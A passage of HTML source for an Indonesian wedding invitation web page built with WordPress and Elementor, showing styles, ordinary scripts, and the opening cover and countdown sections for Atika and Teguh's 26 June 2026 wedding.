		.elementor-22504 .elementor-element.elementor-element-aaba4e7.elementor-view-default .elementor-icon svg {
			fill: #000000;
		}

		.elementor-22504 .elementor-element.elementor-element-3b6ccf4.elementor-view-stacked .elementor-icon {
			background-color: #000000;
		}

		.elementor-22504 .elementor-element.elementor-element-3b6ccf4.elementor-view-framed .elementor-icon,
		.elementor-22504 .elementor-element.elementor-element-3b6ccf4.elementor-view-default .elementor-icon {
			color: #000000;
			border-color: #000000;
		}

		.elementor-22504 .elementor-element.elementor-element-3b6ccf4.elementor-view-framed .elementor-icon,
		.elementor-22504 .elementor-element.elementor-element-3b6ccf4.elementor-view-default .elementor-icon svg {
			fill: #000000;
		}

		.elementor-22504 .elementor-element.elementor-element-318b31ac>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-5931375 .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-e4376d9 {
			--divider-color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-85d157e .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-340493e .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-6b5bd22 {
			--divider-color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-32e3662 .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-9a5e447 .jet-timeline-item .timeline-item__card-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-f7af679>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-88dcdd>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-3c58a9b4 .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-42fe188a {
			--divider-color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-2c02a5ec .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-919b7ef .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-5ad3c5c {
			--divider-color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-848ed45 .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-cbef084>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-03728df .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-6e59bcc>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-802d262 .elementor-button {
			fill: #333333;
			color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-30e164e9>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-7913746 .elementor-heading-title {
			color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-f07b76a .saic-button {
			background-color: #5e5e5e25;
		}

		.elementor-22504 .elementor-element.elementor-element-f07b76a .saic-button:hover,
		.elementor-22504 .elementor-element.elementor-element-f07b76a .rvspSelect,
		.elementor-22504 .elementor-element.elementor-element-f07b76a .saic-button:focus,
		.elementor-22504 .elementor-element.elementor-element-f07b76a .saic-button:active {
			background-color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-f07b76a .saic-wrapper .saic-wrap-form .saic-container-form input[type="submit"],
		.elementor-22504 .elementor-element.elementor-element-f07b76a .saic-wrapper .saic-wrap-form .saic-container-form input[type="button"].saic-form-btn:hover,
		.elementor-22504 .elementor-element.elementor-element-f07b76a .saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-guest .guest-count {
			background-color: #5e5e5e;
		}

		.elementor-22504 .elementor-element.elementor-element-f07b76a .saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-info .saic-commenter-name {
			color: #5e5e5e !important;
		}

		.elementor-22504 .elementor-element.elementor-element-bb53199>.elementor-background-overlay {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-61d70535:not(.elementor-motion-effects-element-type-background),
		.elementor-22504 .elementor-element.elementor-element-61d70535>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-100e95a:not(.elementor-motion-effects-element-type-background),
		.elementor-22504 .elementor-element.elementor-element-100e95a>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-color: #333333;
		}

		.elementor-22504 .elementor-element.elementor-element-2e4d24e:not(.elementor-motion-effects-element-type-background),
		.elementor-22504 .elementor-element.elementor-element-2e4d24e>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-color: #33333326;
		}

		/*# sourceURL=elementor-frontend-inline-css */
	</style>
	<link rel='stylesheet' id='widget-heading-css'
		href='wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='e-animation-zoomIn-css'
		href='wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='e-animation-fadeInUp-css'
		href='wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='widget-spacer-css'
		href='wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='e-animation-shrink-css'
		href='wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.35.8'
		media='all'>
	<link rel='stylesheet' id='swiper-css'
		href='wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all'>
	<link rel='stylesheet' id='e-swiper-css'
		href='wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='widget-countdown-css'
		href='wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.35.0' media='all'>
	<link rel='stylesheet' id='widget-lottie-css'
		href='wp-content/plugins/elementor-pro/assets/css/widget-lottie.min.css?ver=3.35.0' media='all'>
	<link rel='stylesheet' id='widget-image-css'
		href='wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='widget-divider-css'
		href='wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='e-animation-fadeIn-css'
		href='wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='e-animation-fadeInRight-css'
		href='wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='widget-icon-list-css'
		href='wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='widget-image-carousel-css'
		href='wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='jet-elements-css'
		href='wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.8.1.1' media='all'>
	<link rel='stylesheet' id='jet-timeline-css'
		href='wp-content/plugins/jet-elements/assets/css/addons/jet-timeline.css?ver=2.8.1.1' media='all'>
	<link rel='stylesheet' id='jet-timeline-skin-css'
		href='wp-content/plugins/jet-elements/assets/css/skin/jet-timeline.css?ver=2.8.1.1' media='all'>
	<link rel='stylesheet' id='e-animation-fadeInLeft-css'
		href='wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='widget-gallery-css'
		href='wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.35.0' media='all'>
	<link rel='stylesheet' id='elementor-gallery-css'
		href='wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all'>
	<link rel='stylesheet' id='e-transitions-css'
		href='wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.35.0' media='all'>
	<link rel='stylesheet' id='dce-copy-to-clipboard-css'
		href='wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/copy-to-clipboard.min.css?ver=3.4.0'
		media='all'>
	<link rel='stylesheet' id='dce-prism-css-css'
		href='wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.min.css?ver=3.4.0'
		media='all'>
	<link rel='stylesheet' id='dce-prism-line-numbers-css-css'
		href='wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.css?ver=3.4.0'
		media='all'>
	<link rel='stylesheet' id='e-animation-grow-css'
		href='wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.35.8'
		media='all'>
	<link rel='stylesheet' id='elementor-icons-css'
		href='wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.47.0' media='all'>
	<link rel='stylesheet' id='elementor-post-7-css' href='wp-content/uploads/elementor/css/post-7.css?ver=1781523293'
		media='all'>
	<link rel='stylesheet' id='jet-form-builder-frontend-css'
		href='wp-content/plugins/jetformbuilder/assets/build/frontend/main.css?ver=3.5.6.3' media='all'>
	<link rel='stylesheet' id='font-awesome-5-all-css'
		href='wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='font-awesome-4-shim-css'
		href='wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='elementor-post-22504-css'
		href='wp-content/uploads/elementor/css/post-22504.css?ver=1781523305' media='all'>
	<link rel='stylesheet' id='happy-icons-css'
		href='wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.21.2' media='all'>
	<link rel='stylesheet' id='font-awesome-css'
		href='wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all'>
	<link rel='stylesheet' id='elementor-gf-robotoslab-css'
		href='css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-gf-roboto-css'
		href='css-1?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-gf-lexend-css'
		href='css-2?family=Lexend:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-gf-poppins-css'
		href='css-3?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-gf-nunitosans-css'
		href='css-4?family=Nunito+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-icons-shared-0-css'
		href='wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all'>
	<link rel='stylesheet' id='elementor-icons-fa-regular-css'
		href='wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all'>
	<link rel='stylesheet' id='elementor-icons-fa-brands-css'
		href='wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all'>
	<link rel='stylesheet' id='elementor-icons-fa-solid-css'
		href='wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all'>
	<script id="jquery-core-js-extra">
		var aagb_local_object = { "ajax_url": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "bba4aa6f4c", "licensing": "", "assets": "https://the.invisimple.id/wp-content/plugins/advanced-accordion-block/assets/" };
		//# sourceURL=jquery-core-js-extra
	</script>
	<script src="wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
	<script src="wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
	<script src="wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.35.8"
		id="font-awesome-4-shim-js"></script>
	<script src="wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6"
		id="dom-purify-js"></script>
	<link rel="https://api.w.org/" href="wp-json/index.htm">
	<link rel="alternate" title="JSON" type="application/json" href="wp-json/wp/v2/posts/22578">
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://invitimo2.my.id/xmlrpc.php?rsd">
	<meta name="generator" content="WordPress 6.9.4">
	<link rel='shortlink' href='https://invitimo2.my.id/?p=22578'>
	<meta name="color-scheme" content="light dark">
	<meta name="google" content="notranslate">
	<script>
		jQuery(function ($) {
			$("[name='viewport']").attr('content', 'width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no');
		});
	</script>
	<meta name="generator"
		content="Elementor 3.35.8; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<script type="text/javascript">
		function hardReload() {
			localStorage.removeItem('hardReload');
			window.location.reload(true);
		}
		window.addEventListener('beforeunload', function (event) {
			localStorage.setItem('hardReload', 'true');
		});
		if (localStorage.getItem('hardReload') === 'true') {
			hardReload();
		}
		window.onbeforeunload = function () {
			window.scrollTo(0, 0);
		};
	</script>
	<style>
		.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
		.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
			background-image: none !important;
		}

		@media screen and (max-height: 1024px) {

			.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
			.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
				background-image: none !important;
			}
		}

		@media screen and (max-height: 640px) {

			.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
			.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
				background-image: none !important;
			}
		}
	</style>
	<!-- Google Tag Manager -->
	<script>(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-T4B3LZ2');</script>
	<!-- End Google Tag Manager -->
	<script>document.addEventListener('DOMContentLoaded', function () {
			const textareas = document.querySelectorAll('.custom-textarea-jfb');

			// Tangkap semua form di halaman
			const forms = document.querySelectorAll('form');

			forms.forEach(function (form) {
				form.addEventListener('submit', function (event) {
					textareas.forEach(function (textarea) {
						const originalValue = textarea.value;
						textarea.value = originalValue.replace(/\n/g, '<br>');

						// Kembalikan nilai asli setelah submit
						setTimeout(function () {
							textarea.value = originalValue;
						}, 0);
					});
				});
			});
		});</script>
	<meta name="theme-color" content="#333333">
	<meta name="theme-color" content="#333333">
	<meta name="theme-color" content="#333333">
	<link rel="icon" href="kirimdigi.jpg" sizes="32x32">
	<link rel="icon" href="kirimdigi.jpg" sizes="192x192">
	<link rel="apple-touch-icon" href="kirimdigi.jpg">
	<meta name="msapplication-TileImage" content="kirimdigi.jpg">
	<style id="wp-custom-css">
		body {
			margin: 0 auto;
		}

		.elementor-widget-button {
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		}

		.elementor-widget-image img {
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		}

		img {
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		}

		a {
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		}

		svg {
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
		}

		p {
			margin-block-start: 0;
			margin-block-end: 0;
		}

		input[type="datetime-local"] {
			color-scheme: light;
		}

		textarea.form-control {
			min-height: 125px !important;
		}

		.btn-menu-mobile {
			color: #FFF !important
		}

		.child {
			background-color: red !important
		}

		button.jet-form-builder__submit {
			justify-content: center !important;
			width: 100%;
		}

		.jet-form-builder-repeater__remove {
			margin: 0 0 0 10px;
			text-decoration: none !important;
			font-size: 14px;
			color: #FFFFFF;
			background: #EE1E1E;
			border: 2px solid #EE1E1E;
			border-radius: 8px;
		}

		.jet-form-builder-repeater__remove:hover {
			scale: 0.85;
			color: #FFF;
			background: #9E1414;
			border: 2px solid #9E1414;

		}

		.jet-form-builder__field-label.for-checkbox :checked+span::before {
			font-size: 20px;
			background-color: #0da88c !important;
		}

		.jet-form-builder__field-label>span::before {
			font-size: 20px !important;
			border-style: solid;
			border-width: 2px 2px 2px 2px !important;
			border-color: #0da88c !important;
		}

		.field-type-radio-field {
			text-align: center;
			align-items: center;
		}

		.jet-form-builder__field-wrap.checkradio-wrap {
			margin-right: 15px;
			margin-left: 15px;
		}

		.checkradio-wrap {
			display: flex;
			flex-direction: row;
			flex-wrap: nowrap;
			width: auto !important
		}

		.jet-form-builder__field-label.for-radio :checked+span::before {
			background-color: #0da88c !important;
		}

		.jet-form-builder__fields-group {
			display: flex !important;
			flex-direction: row !important;
		}

		.jet-form-builder-file-upload__file-remove svg {
			display: none;
		}

		.jet-form-builder-file-upload__file-remove::after {
			content: "\f14e" !important;
			font-family: "bootstrap-icons";
			font-size: 12px;
			color: white;
			padding: 2px 4px;
			border-radius: 4px;
		}

		.jet-form-builder-file-upload__file-invalid-marker {
			top: auto !important;
			right: auto !important;
			background-color: rgb(255 0 0 / 100%) !important;
			bottom: 0 !important;
			width: 100% !important;
			border-radius: 0 0 4px 4px !important;
			height: 20px !important;
			font-family: Inter, Helvetica, sans-serif !important;
		}

		.jet-form-builder-file-upload__file-invalid-marker svg {
			display: none;
		}

		.jet-form-builder-file-upload__file-invalid-marker::before {
			content: "File tidak sesuai!";
			color: #FFF;
			font-size: 10px;
			font-weight: 600;
		}
	</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
</head>

<body
	class="wp-singular post-template-default single single-post postid-22578 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-weddingsaas-wp wp-child-theme-weddingsaas-wp-child elementor-default elementor-template-canvas elementor-kit-7 elementor-page elementor-page-22578 elementor-page-22504 elementor-page-805683 elementor-page-799561 elementor-page-798661 elementor-page-797667 elementor-page-797229">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4B3LZ2" height="0" width="0"
			style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<div data-elementor-type="single-post" data-post-id="22578" data-obj-id="22578" data-elementor-id="22504"
		class="elementor elementor-22504 e-post-22578 elementor-location-single post-22578 post type-post status-publish format-standard has-post-thumbnail hentry category-pernikahan template-pernikahan-luxury-01"
		data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"
		data-elementor-post-type="elementor_library">
		<section
			class="elementor-section elementor-top-section elementor-element elementor-element-875d96b elementor-section-full_width elementor-section-height-default elementor-section-height-default"
			data-id="875d96b" data-element_type="section" data-e-type="section"
			data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-container elementor-column-gap-no">
				<div data-dce-background-overlay-color="#000000"
					class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52f6b538 elementor-hidden-mobile elementor-hidden-tablet"
					data-id="52f6b538" data-element_type="column" data-e-type="column"
					data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap">
						<div class="elementor-background-overlay"></div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49f92c84"
					data-id="49f92c84" data-element_type="column" data-e-type="column"
					data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-background-overlay"></div>
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-c3a2441 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
							data-id="c3a2441" data-element_type="section" data-e-type="section" id="cover"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:26988,&quot;url&quot;:&quot;3.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div data-dce-background-color="#10101070"
									class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8359aaf"
									data-id="8359aaf" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-0c497c6 posisi-nama-cover elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="0c497c6" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aa18aae"
													data-id="aa18aae" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div data-dce-title-color="#FFFFFF"
															class="elementor-element elementor-element-751175a animated-slow elementor-invisible elementor-widget elementor-widget-heading"
															data-id="751175a" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	The Wedding Of</h2>
															</div>
														</div>
														<div data-dce-title-color="#FFFFFF"
															class="elementor-element elementor-element-7b9bdea wdsdv-enabled--yes animated-slow elementor-invisible elementor-widget elementor-widget-heading"
															data-id="7b9bdea" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Atika &amp; Teguh</h2>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
										<div data-dce-title-color="#FFFFFF"
											class="elementor-element elementor-element-8faf4ef animated-slow elementor-invisible elementor-widget elementor-widget-heading"
											data-id="8faf4ef" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:400}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Kepada
													Yth.<br>Bapak/Ibu/Saudara/i</h2>
											</div>
										</div>
										<div data-dce-title-color="#FFFFFF"
											class="elementor-element elementor-element-419bc50 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
											data-id="419bc50" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:800}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">Tamu Undangan
												</p>
											</div>
										</div>
										<div data-dce-title-color="#FFFFFF"
											class="elementor-element elementor-element-e4ffb61 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
											data-id="e4ffb61" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1800}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">*Mohon maaf
													jika ada kesalahan dalam penulisan nama / gelar.</h2>
											</div>
										</div>
										<div class="elementor-element elementor-element-cfbcf2f elementor-widget elementor-widget-spacer"
											data-id="cfbcf2f" data-element_type="widget" data-e-type="widget"
											data-widget_type="spacer.default">
											<div class="elementor-widget-container">
												<div class="elementor-spacer">
													<div class="elementor-spacer-inner"></div>
												</div>
											</div>
										</div>
										<div class="elementor-element elementor-element-e2611c6 elementor-align-center animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button"
											data-id="e2611c6" data-element_type="widget" data-e-type="widget"
											id="btn_open"
											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1200}"
											data-widget_type="button.default">
											<div class="elementor-widget-container">
												<div class="dce-animations">
													<div class="elementor-button-wrapper">
														<a class="elementor-button elementor-size-sm elementor-animation-shrink"
															role="button">
															<span class="elementor-button-content-wrapper">
																<span class="elementor-button-icon">
																	<i aria-hidden="true"
																		class="far fa-envelope-open"></i> </span>
																<span class="elementor-button-text">Buka Undangan</span>
															</span>
														</a>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-6cddb82 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
							data-id="6cddb82" data-element_type="section" data-e-type="section"
							data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:4000,&quot;jet_parallax_layout_list&quot;:[],&quot;background_slideshow_slide_transition&quot;:&quot;slide_left&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div data-dce-background-overlay-color="#10101070"
									class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-47a23df"
									data-id="47a23df" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<section data-dce-background-color="#333333A6"
											data-dce-background-overlay-color="#10101059"
											class="elementor-section elementor-inner-section elementor-element elementor-element-2870960 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
											data-id="2870960" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
											<div class="elementor-background-overlay"></div>
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3c4afea"
													data-id="3c4afea" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap">
													</div>
												</div>
											</div>
										</section>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-ce50a76 posisi-nama-slide-awal elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="ce50a76" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-543d784"
													data-id="543d784" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div data-dce-title-color="#FFFFFF"
															class="elementor-element elementor-element-42946fb animated-slow elementor-invisible elementor-widget elementor-widget-heading"
															data-id="42946fb" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	The Wedding Of</h2>
															</div>
														</div>
														<div data-dce-title-color="#FFFFFF"
															class="elementor-element elementor-element-3c343a6 wdsdv-enabled--yes animated-slow elementor-invisible elementor-widget elementor-widget-heading"
															data-id="3c343a6" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Atika &amp; Teguh</h2>
															</div>
														</div>
														<div data-dce-title-color="#FFFFFF"
															class="elementor-element elementor-element-b2d15c0 elementor-widget__width-auto animated-slow wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-heading"
															data-id="b2d15c0" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	26 . 06 . 2026</h2>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
										<div class="elementor-element elementor-element-62f8c0b animated-slow elementor-countdown--label-block elementor-invisible elementor-widget elementor-widget-countdown"
											data-id="62f8c0b" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation_delay&quot;:1200,&quot;_animation&quot;:&quot;fadeInUp&quot;}"
											data-widget_type="countdown.default">
											<div class="elementor-widget-container">
												<div class="elementor-countdown-wrapper" data-date="1782442800">
													<div class="elementor-countdown-item"><span
															class="elementor-countdown-digits elementor-countdown-days"></span>
														<span class="elementor-countdown-label">Hari</span>
													</div>
													<div class="elementor-countdown-item"><span
															class="elementor-countdown-digits elementor-countdown-hours"></span>
